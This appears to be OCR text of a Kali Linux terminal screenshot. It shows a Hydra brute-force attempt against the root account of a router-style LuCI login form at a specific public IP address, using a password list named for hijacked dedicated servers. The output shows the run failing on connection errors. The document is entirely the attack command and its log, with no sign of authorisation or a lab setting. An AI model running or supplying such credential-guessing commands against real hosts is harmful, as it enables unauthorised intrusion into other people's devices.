 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P ~/pass_list/dedik_passes.txt -o ./hydra_result.log -f -v
-s 80 178.72.90.181 http-post-form "/cgi/bin/luci:username=^USER^&password=^
PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-02 01:
45:06
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1
try per task
[DATA] attacking http-post-form://178.72.90.181:80/cgi/bin/luci:username=^USE
R^&password=^PASS^:Invalid username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Disabled child 0 because of too many errors
[VERBOSE] Disabled child 1 because of too many errors
[VERBOSE] Disabled child 2 because of too many errors
[VERBOSE] Disabled child 3 because of too many errors
[VERBOSE] Disabled child 4 because of too many errors
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-02 01:
45:38
┌──(kali㉿kali)-[~]